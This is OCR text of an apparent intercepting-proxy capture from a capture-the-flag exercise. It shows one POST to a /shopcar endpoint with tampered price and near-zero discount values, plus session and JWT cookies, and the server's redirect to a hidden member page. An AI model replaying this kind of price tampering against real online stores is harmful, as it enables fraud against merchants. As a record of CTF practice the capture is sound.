 Request
Pretty Raw Hex \n
1 POST /shopcar HTTP/1.1
2 Host: f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://f07b7eb7-c746-470b-9d28-9053e401388c.node4.buuoj.cn:81/shopcar
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
3 Cookie: _xsrf=2|29621cca|001f5cfb87dd2121d35be23ebfd95f5c|1688285748; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImRkZCJ9.kC6UfkHBtMq6-m
SHNLj_A630GPZDuQCZngO63d1ZsBw; commodity_id=
"2|1:0|10:1688286610|12:commodity_id|8:MTYyNA==|eb8aae17c051144c6958764706ea
5592df9afb8a4aae0733dc6311b520f1c5fb"
4 Connection: close
5
6 _xsrf=2%7C8b8d57d0%7Ca2f017e125326a3b71b4a9241d361446%7C1688285748&id=1624&
price=1145141919.0&discount=0.0000000000000001
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Sun, 02 Jul 2023 08:32:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9